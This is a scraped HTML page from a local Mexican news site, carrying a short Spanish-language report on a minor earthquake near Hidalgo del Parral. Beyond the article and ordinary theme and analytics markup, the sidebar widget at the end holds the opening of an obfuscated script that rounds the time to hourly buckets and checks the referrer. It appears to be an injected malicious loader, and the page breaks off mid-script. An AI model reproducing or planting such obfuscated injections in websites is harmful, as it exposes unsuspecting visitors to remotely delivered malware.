 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elpapelerito.com.mx"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-DR7X83Q8CY");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return;}window._googlesitekit.throttledEvents[key]=true;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key];},5);gtag("event",name,{...data,event_source:"site-kit"});};</script> <link rel="https://api.w.org/" href="https://elpapelerito.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpapelerito.com.mx/wp-json/wp/v2/posts/26927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpapelerito.com.mx/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');</script>  <script type='text/javascript'>var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1342217176509223',url);fbq('init','1342217176509223',{},{"agent":"wordpress-6.9-4.1.4"})</script><script type='text/javascript'>fbq('track','PageView',[]);</script>  <script type="text/javascript" async="async" src="?client=ca-pub-3076919349712822&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/elpapelerito.com.mx\/#organization","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/elpapelerito.com.mx\/#website","url":"https:\/\/elpapelerito.com.mx\/","name":"El Papelerito","potentialAction":{"@type":"SearchAction","target":"https:\/\/elpapelerito.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://elpapelerito.com.mx/wp-content/uploads/2022/05/cropped-logo-papelerito-2022-512x512-1-270x270.png" /><link rel='stylesheet' id='jnews-scheme-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/data/import/bloomnews/scheme.css' type='text/css' media='all' /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-26927 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div
 class="jeg_nav_item socials_widget jeg_social_icon_block nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-168"><a rel="privacy-policy" href="https://elpapelerito.com.mx/aviso-legal/">Aviso de privacidad</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/" style="padding: 0px 0px 0px 0px;"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_html"></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header normal"><div class="jeg_container"><div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-18881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18881 bgnav" data-item-row="default" ><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_nav_search"><div class="jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="pinned"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div><div class="jeg_nav_item jeg_dark_mode"> <label class="dark_mode_switch"> <input type="checkbox" class="jeg_dark_mode_toggle" > <span class="slider round"></span> </label></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://elpapelerito.com.mx/"> <noscript><img class='jeg_logo_img' src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"></noscript><img class='lazyload jeg_logo_img' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" alt="El Papelerito"data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x" data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png" data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2025/07/elpapelerito-logo-642x176-1.png 2x"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/" data-title="&lt;em&gt;Se registra sismo de 3.6 grados cerca de Parral&lt;/em&gt;" data-id="26927"  data-prev="https://elpapelerito.com.mx/vuelca-saliendo-de-santa-barbara-y-muere/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://elpapelerito.com.mx">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://elpapelerito.com.mx/category/local/">Local</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title"><em>Se registra sismo de 3.6 grados cerca de Parral</em></h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_date"> <a href="https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/">18 de diciembre de 2023</a></div><div class="jeg_meta_category"> <span><span class="meta_text">en</span> <a href="https://elpapelerito.com.mx/category/local/" rel="category tag">Local</a> </span></div></div><div class="meta_right"><div class="jeg_meta_zoom" data-in-step="3" data-out-step="2"><div class="zoom-dropdown"><div class="zoom-icon"> <span class="zoom-icon-small">A</span> <span class="zoom-icon-big">A</span></div><div class="zoom-item-wrapper"><div class="zoom-item"> <button class="zoom-out"><span>A</span></button> <button class="zoom-in"><span>A</span></button><div class="zoom-bar-container"><div class="zoom-bar"></div></div> <button class="zoom-reset"><span>Reset</span></button></div></div></div></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-47.png"><div class="thumbnail-container" style="padding-bottom:50%"><img width="750" height="375" src="https://elpapelerito.com.mx/wp-content/uploads/2024/01/image-47-750x375.png" class=" wp-post-image" alt="" decoding="async" fetchpriority="high" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_views_count"><div class="counts">24</div> <span class="sharetext">VISTAS</span></div></div><div class="jeg_sharelist"> <a href="//api.whatsapp.com/send?text=%3Cem%3ESe%20registra%20sismo%20de%203.6%20grados%20cerca%20de%20Parral%3C%2Fem%3E%0Ahttps%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Compartir en Whatsapp</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span> Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%3Cem%3ESe%20registra%20sismo%20de%203.6%20grados%20cerca%20de%20Parral%3C%2Fem%3E&url=https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Twitter</span></a><div class="share-secondary"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F&text=%3Cem%3ESe%20registra%20sismo%20de%203.6%20grados%20cerca%20de%20Parral%3C%2Fem%3E" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="mailto:?subject=%3Cem%3ESe%20registra%20sismo%20de%203.6%20grados%20cerca%20de%20Parral%3C%2Fem%3E&amp;body=https%3A%2F%2Felpapelerito.com.mx%2Fse-registra-sismo-de-3-6-grados-cerca-de-parral%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a></div> <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner  jeg_link_underline"><p>La Coordinación Estatal de Protección Civil (CEPC), dio a conocer con base en registros del Sistema Sismológico Nacional (SSN), que se detectó un sismo de 3.6 grados de intensidad, a unos 45 kilómetros al suroeste de Hidalgo del Parral</p><p>El movimiento telúrico ocurrió a las 12:18 a.m. del pasado domingo y tuvo una profundidad de 2.3 kilómetros, con epicentro en el municipio de San Bernardo, Durango.</p><p>La CEPC estableció comunicación con las unidades municipales de Protección Civil de Hidalgo del Parral, Santa Bárbara y San Francisco del Oro, cuyos titulares coincidieron en que fue el temblor fue imperceptible para la población y no hubo daños materiales.</p></div></div><div class="jeg_share_bottom_container"></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_2o3 jnews_module_26927_0_697b9492a2e78   " data-unique="jnews_module_26927_0_697b9492a2e78"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Noticias<strong> relacionadas</strong></span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/sin-identificar-joven-que-llego-bal%c9%9bad0-al-seguro-y-murio-tenia-entre-20-y-25-anos/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260128-WA0148-1-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/sin-identificar-joven-que-llego-bal%c9%9bad0-al-seguro-y-murio-tenia-entre-20-y-25-anos/">Sin identificar joven que llegó BALƐAD0 al Seguro y MURIŌ; tenía entre 20 y 25 años</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/sin-identificar-joven-que-llego-bal%c9%9bad0-al-seguro-y-murio-tenia-entre-20-y-25-anos/"><i class="fa fa-clock-o"></i> 29 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/dalila-villalobos-insiste-en-atender-de-manera-integral-calles-reparadas-por-obras-hidraulicas/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260129-WA0025-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/dalila-villalobos-insiste-en-atender-de-manera-integral-calles-reparadas-por-obras-hidraulicas/">Dalila Villalobos insiste en atender de manera integral calles reparadas por obras hidráulicas</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/dalila-villalobos-insiste-en-atender-de-manera-integral-calles-reparadas-por-obras-hidraulicas/"><i class="fa fa-clock-o"></i> 29 de enero de 2026</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://elpapelerito.com.mx/abriran-modulos-de-predial-este-sabado-ultimo-dia-con-descuento-del-15/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="" decoding="async" data-src="https://elpapelerito.com.mx/wp-content/uploads/2026/01/IMG-20260129-WA0011-360x180.jpg" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://elpapelerito.com.mx/category/local/" class="category-local">Local</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://elpapelerito.com.mx/abriran-modulos-de-predial-este-sabado-ultimo-dia-con-descuento-del-15/">Abrirán módulos de Predial este sábado, ÚLTIMO día con DESCUENTO del 15%</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://elpapelerito.com.mx/abriran-modulos-de-predial-este-sabado-ultimo-dia-con-descuento-del-15/"><i class="fa fa-clock-o"></i> 29 de enero de 2026</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div><div class="jeg_block_loadmore "> <a href="#" class='' data-load='Cargar más' data-loading='Cargando...'> Cargar más</a></div></div> <script>var jnews_module_26927_0_697b9492a2e78={"header_icon":"","first_title":"Noticias","second_title":" relacionadas","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":26927,"include_category":"2","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script> </div></div><div class='jnews-autoload-splitter'  data-url="https://elpapelerito.com.mx/se-registra-sismo-de-3-6-grados-cerca-de-parral/" data-title="&lt;em&gt;Se registra sismo de 3.6 grados cerca de Parral&lt;/em&gt;" data-id="26927"  data-prev="https://elpapelerito.com.mx/vuelca-saliendo-de-santa-barbara-y-muere/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
